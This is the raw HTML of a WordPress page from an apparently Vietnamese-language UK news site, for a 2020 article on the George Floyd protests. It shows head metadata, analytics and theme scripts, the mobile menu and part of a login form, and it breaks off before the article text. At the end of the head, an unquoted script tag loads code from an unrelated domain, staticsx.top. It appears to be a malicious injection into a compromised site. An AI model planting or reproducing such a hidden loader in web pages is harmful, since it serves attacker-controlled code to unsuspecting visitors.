

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109
body_size: 24171
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109" />
		<meta property="article:published_time" content="2020-06-02T08:52:57+00:00" />
		<meta property="article:modified_time" content="2020-06-02T08:52:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/phap-luat\/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/phap-luat\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/phap-luat\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/phap-luat\/","name":"Ph\u00e1p Lu\u1eadt","url":"https:\/\/nuocanh.uk\/phap-luat\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/uk#author","url":"https:\/\/nuocanh.uk\/author\/uk","name":"Tin T\u1ee9c N\u01b0\u1edbc Anh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/phap-luat\/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2395e15d1ba6dd690df2c91c217fbfe0?s=96&d=mm&r=g","width":96,"height":96,"caption":"Tin T\u1ee9c N\u01b0\u1edbc Anh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/phap-luat\/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109#webpage","url":"https:\/\/nuocanh.uk\/phap-luat\/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109","name":"Nh\u1eefng h\u00ecnh \u1ea3nh n\u01b0\u1edbc M\u1ef9 ch\u00ecm trong kh\u00f3i l\u1eeda v\u00e0 c\u01a1n th\u1ecbnh n\u1ed9 c\u1ee7a nh\u1eefng ng\u01b0\u1eddi bi\u1ec3u t\u00ecnh | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/phap-luat\/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/uk#author","creator":"https:\/\/nuocanh.uk\/author\/uk#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2020\/06\/1.jpg","width":660,"height":410},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/phap-luat\/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109#mainImage"},"datePublished":"2020-06-02T08:52:57+01:00","dateModified":"2020-06-02T08:52:59+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/phap-luat\/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109#article","name":"Nh\u1eefng h\u00ecnh \u1ea3nh n\u01b0\u1edbc M\u1ef9 ch\u00ecm trong kh\u00f3i l\u1eeda v\u00e0 c\u01a1n th\u1ecbnh n\u1ed9 c\u1ee7a nh\u1eefng ng\u01b0\u1eddi bi\u1ec3u t\u00ecnh | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"Nh\u1eefng h\u00ecnh \u1ea3nh n\u01b0\u1edbc M\u1ef9 ch\u00ecm trong kh\u00f3i l\u1eeda v\u00e0 c\u01a1n th\u1ecbnh n\u1ed9 c\u1ee7a nh\u1eefng ng\u01b0\u1eddi bi\u1ec3u t\u00ecnh","author":{"@id":"https:\/\/nuocanh.uk\/author\/uk#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2020-06-02T08:52:57+01:00","dateModified":"2020-06-02T08:52:59+01:00","articleSection":"Featured, Ph\u00e1p Lu\u1eadt","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/phap-luat\/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/phap-luat\/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2020\/06\/1.jpg","width":660,"height":410}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình Comments Feed" href="https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/7109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=7109' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fphap-luat%2Fnhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fphap-luat%2Fnhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ad95e99b02","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"ad95e99b02","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cf792b69db";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/phap-luat",
                    "name": "Pháp Luật"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109",
                    "name": "Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình"/>
  <meta property="og:url" content="https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Khi George Floyd thiệt mạng vào ngày 25/5, cơn thịnh nộ của toàn nước Mỹ bén lửa. Truyền thông phẫn nộ, người dân tức giận, tất cả đã châm ngòi cho các cuộc biểu tình trên khắp nước Mỹ, và từ đó dẫn tới những hành vi phá hoại, cướp bóc và đụng độ với cảnh sát.







Người biểu tình tập hợp trước cử"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2020/06/1.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2020/06/1.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2020/06/1.jpg"/>
  <meta property="article:published_time" content="2020-06-02T09:52:57+01:00"/>
  <meta property="article:modified_time" content="2020-06-02T09:52:59+01:00" />
  <meta property="og:updated_time" content="2020-06-02T09:52:59+01:00" />
  <meta property="article:section" content="Featured"/>
  <meta property="article:section" content="Pháp Luật"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình"/>
  <meta itemprop="headline" content="Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình"/>
  <meta itemprop="description" content="Khi George Floyd thiệt mạng vào ngày 25/5, cơn thịnh nộ của toàn nước Mỹ bén lửa. Truyền thông phẫn nộ, người dân tức giận, tất cả đã châm ngòi cho các cuộc biểu tình trên khắp nước Mỹ, và từ đó dẫn tới những hành vi phá hoại, cướp bóc và đụng độ với cảnh sát.







Người biểu tình tập hợp trước cử"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2020/06/1.jpg"/>
  <meta itemprop="datePublished" content="2020-06-02"/>
  <meta itemprop="dateModified" content="2020-06-02T09:52:59+01:00" />
  <meta itemprop="author" content="Tin Tức Nước Anh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Những hình ảnh nước Mỹ chìm trong khói lửa và cơn thịnh nộ của những người biểu tình"/>
  <meta name="twitter:url" content="https://nuocanh.uk/phap-luat/nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh-7109"/>
  <meta name="twitter:description" content="Khi George Floyd thiệt mạng vào ngày 25/5, cơn thịnh nộ của toàn nước Mỹ bén lửa. Truyền thông phẫn nộ, người dân tức giận, tất cả đã châm ngòi cho các cuộc biểu tình trên khắp nước Mỹ, và từ đó dẫn tới những hành vi phá hoại, cướp bóc và đụng độ với cảnh sát.







Người biểu tình tập hợp trước cử"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2020/06/1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7109 single-format-standard td-standard-pack nhung-hinh-anh-nuoc-my-chim-trong-khoi-lua-va-con-thinh-no-cua-nhung-nguoi-bieu-tinh global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
